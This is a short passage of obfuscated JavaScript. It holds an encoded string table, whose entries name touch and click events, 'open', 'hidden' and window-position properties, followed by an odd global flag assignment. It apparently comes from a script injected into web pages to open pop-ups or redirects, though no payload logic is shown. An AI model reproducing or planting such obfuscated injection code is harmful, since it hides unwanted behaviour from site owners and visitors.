_0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;